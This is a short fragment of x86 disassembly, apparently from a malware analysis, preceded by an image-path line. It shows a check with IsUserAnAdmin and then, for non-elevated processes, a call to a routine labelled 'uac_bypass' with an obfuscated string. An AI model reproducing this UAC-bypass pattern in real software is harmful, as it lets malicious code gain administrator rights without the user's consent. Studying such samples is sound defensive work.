 xor eax, eax
push ebp
push offset loc_418E0D
push dword ptr fs:[eax]
mov fs:[eax], esp
test bl, bl
jz short loc_418E03
call IsUserAnAdmin
cmp eax, 1
sbb eax, eax
inc eax
test al, al
jnz short loc_418E03
mov edx, offset aQzimczbnsk ; "QzImCZbNsk"
mov al, ds:byte_418918
call uac_bypass
loc_418E03:
xor eax, eax
pop edx
pop ecx
pop ecx
mov fs:[eax], edx
jmp short loc_418E17
call sub_403AE8